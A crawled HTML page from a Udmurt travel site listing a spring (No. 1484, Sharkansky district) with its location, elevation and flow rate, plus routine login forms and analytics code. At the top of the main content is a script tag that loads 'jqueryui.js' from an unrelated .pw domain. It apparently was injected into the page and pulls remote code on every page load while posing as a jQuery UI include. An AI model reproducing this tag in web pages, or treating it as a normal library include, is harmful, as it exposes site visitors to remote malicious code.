

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/rodniki/rodnik-niskhodyashchiy-1484-55024/
body_size: 10281
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Родник нисходящий № 1484 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/rodniki/rodnik-niskhodyashchiy-1484-55024/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767752009','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8cd68297dfce2f169583cc1377dca711'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '8cd68297dfce2f169583cc1377dca711',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Frodniki%2Frodnik-niskhodyashchiy-1484-55024%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-1484-55024%252F%253Fcheck_key%253De45462f05bcdac7529f9594ef219ee50', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-1484-55024%252F%253Fcheck_key%253De45462f05bcdac7529f9594ef219ee50', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Frodniki%2Frodnik-niskhodyashchiy-1484-55024%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-1484-55024%252F%253Fcheck_key%253De45462f05bcdac7529f9594ef219ee50', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-1484-55024%252F%253Fcheck_key%253De45462f05bcdac7529f9594ef219ee50', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/rodniki/rodnik-niskhodyashchiy-1484-55024/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/rodniki/" title="Родники" itemprop="url">
					<span itemprop="title">Родники</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Родник нисходящий № 1484</h1>

            <div>
                		 
				<div  class="a" ><B><U>Родник нисходящий № 1484</U><BR>Назначение родника:</B>Съемочный<BR><B>Административный район: </B>Шарканский<BR><B>Местоположение: </B>д.Гондырвай, 0.35 км выше южной окраины, левый берег р.Гондырвайки, подножье коренного склона, от реки 20 м <BR><B>Абсолютная отметка устья: </B>123.0<BR><B>Дебит: </B>1.0<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [57.266389,54.115556],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=15700&location_geo=57.266389,54.115556"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Родник нисходящий № 1484</U><BR>Назначение родника:</B>Съемочный<BR><B>Административный район: </B>Шарканский<BR><B>Местоположение: </B>д.Гондырвай, 0.35 км выше южной окраины, левый берег р.Гондырвайки, подножье коренного склона, от реки 20 м <BR><B>Абсолютная отметка устья: </B>123.0<BR><B>Дебит: </B>1.0<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/rodniki/">Родники</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "Родник нисходящий № 1484        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
